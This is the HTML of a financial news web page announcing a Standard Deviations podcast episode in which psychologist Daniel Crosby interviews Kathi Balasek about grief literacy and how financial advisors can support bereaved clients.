			<li id="menu-item-16519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li id="menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li id="menu-item-13218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li id="menu-item-24052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li id="menu-item-30119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-23008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li id="menu-item-23478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li id="menu-item-24415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li id="menu-item-24562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li id="menu-item-25361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li id="menu-item-35596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li id="menu-item-18876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li id="menu-item-35161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li id="menu-item-32164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li id="menu-item-35289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421"><a href="https://dwealth.news/category/about-2/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li id="menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dwealth.news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#dab9b3b4bea39abcb3b4aebfbda8bbaeb3b5b4f4b4bfae" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
            <span class="td-visual-hidden">Dwealth.news</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
	<div id="cv72890"></div>
	</div>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421"><a href="https://dwealth.news/category/about-2/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dwealth.news/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dwealth.news/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Podcasts" class="entry-crumb" href="https://dwealth.news/category/podcasts/">Podcasts</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Standard Deviations Podcast" class="entry-crumb" href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">STANDARD DEVIATIONS PODCAST: Kathi Balasek &#8211; Becoming Grief Literate</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21260" class="post-21260 post type-post status-publish format-standard has-post-thumbnail category-standard-deviations-podcast tag-podcast tag-psychology tag-wealthtech" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dwealth.news/category/podcasts/">Podcasts</a></li><li class="entry-category"><a  href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">STANDARD DEVIATIONS PODCAST: Kathi Balasek &#8211; Becoming Grief Literate</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dwealth.news/author/dwn-staff/">DWN Staff</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-18T15:25:32+00:00" >September 18, 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21260">1775</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2023%2F09%2Fstandard-deviations-podcast-kathi-balasek-becoming-grief-literate%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=STANDARD+DEVIATIONS+PODCAST%3A+Kathi+Balasek+%E2%80%93+Becoming+Grief+Literate&url=https%3A%2F%2Fdwealth.news%2F2023%2F09%2Fstandard-deviations-podcast-kathi-balasek-becoming-grief-literate%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=STANDARD+DEVIATIONS+PODCAST%3A+Kathi+Balasek+%E2%80%93+Becoming+Grief+Literate %0A%0A https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/&title=STANDARD+DEVIATIONS+PODCAST%3A+Kathi+Balasek+%E2%80%93+Becoming+Grief+Literate">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2023/09/standard-deviations-podcast-kathi-balasek-becoming-grief-literate/&title=STANDARD+DEVIATIONS+PODCAST%3A+Kathi+Balasek+%E2%80%93+Becoming+Grief+Literate">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1.jpg" data-caption=""><img width="600" height="350" class="entry-thumb td-modal-image" src="https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1.jpg" srcset="https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1.jpg 600w, https://dwealth.news/wp-content/uploads/2023/01/Standard-Deviations-600x350-1-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="Standard Deviations (600x350)"/></a></div>
            <!-- content --><hr />
<p>This week on Standard Deviations with Dr. Daniel Crosby, Dr. Crosby is joined by Kathi Balasek.</p>
<div>
<p>Kathi Balasek is an educator, grief literacy &amp; empathy communication coach, corporate consultant, university lecturer, speaker, podcast host, and widow advocate. She teaches professionals how to improve their grief literacy communication skills to best serve bereaved clients. Experiencing the financial uniqueness of widowhood first hand, she learned that the relationship between professionals and bereaved clients is pivotal. Combining her 25 years of teaching, coaching and personal experience, she created Grief Smart Advisor as a tool to help professionals retain, connect and support clients experiencing loss and grief. She is currently a lecturer at California State University, Chico in the Department of Communication and Education where she trains future teachers and athletic coaches. She has a passion for motivating leaders to develop communication skills that engage and connect.</p>
<div>
<p><i>Tune in to hear:</i></p>
<p>&#8211; What life journey brought Kathi to a place where she focused on grief professionally?</p>
<p>&#8211; Why did Kathi experience guilt and shame around her lack of financial literacy in a moment of crisis?</p>
<p>&#8211; People often say very inappropriate things when they are struggling to address the grieving, even if well-intentioned. Why is this the case and what can be done about it?</p>
<p>&#8211; Why something as simple as asking a deceased person’s name can be so meaningful to their loved ones.</p>
<p>&#8211; What does it mean to be &#8220;grief literate?&#8221;</p>
<p>&#8211; What is it about the unique combination of loss and money that makes us so reticent to talk about it?</p>
<p>&#8211; What is &#8220;disenfranchised grief&#8221; and how can loved ones, advisors or others avoid falling prey to this phenomenon?</p>
<p>&#8211; How does Kathi work with advisors who are a bit hesitant to talk about grief and other intimate topics?</p>
<p>&#8211; What are some best practices / things to say when talking to someone who is actively grieving?</p>
<p>&#8211; How can we strike a good balance between sitting with someone in their grief and offering optimism? Is this hopeful perspective often more hurtful than it is helpful?</p>
</div>
<div>
<p><iframe src="https://player.simplecast.com/eb799a3b-3a77-4293-8d33-5013a99301d1?dark=false" width="100%" height="200px" frameborder="no" scrolling="no" seamless=""></iframe></p>
<p>Compliance Code: 2174-OAS-8/8/2023</p>
<p>Ad Compliance Code: 2120-OPS-8/2/2023</p>
<p>Orion Portfolio Solutions, LLC, an Orion Company, is a registered investment advisor.</p>
<p>Custom Indexing offered through Orion Portfolio Solutions, LLC a registered investment advisor.</p>
</div>
</div>
<hr />
<p><strong>ABOUT STANDARD DEVIATIONS PODCAST</strong>:</p>
<p><em>Educated at Brigham Young and Emory Universities, Dr. Daniel Crosby, the personality behind STANDARD DEVIATIONS podcast, is a psychologist and behavioral finance expert who helps organizations understand the intersection of mind and markets.</em></p>
<p><em>Dr. Crosby’s first book, Personal Benchmark: Integrating Behavioral Finance and Investment Management, was a New York Times bestseller. His second book, The Laws of Wealth, was named the best investment book of 2017 by the Axiom Business Book Awards and has been translated into Japanese, Chinese, Vietnamese and German. His latest work, The Behavioral Investor, is an in-depth look at how sociology, psychology and neurology all impact investment decision-making</em>.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

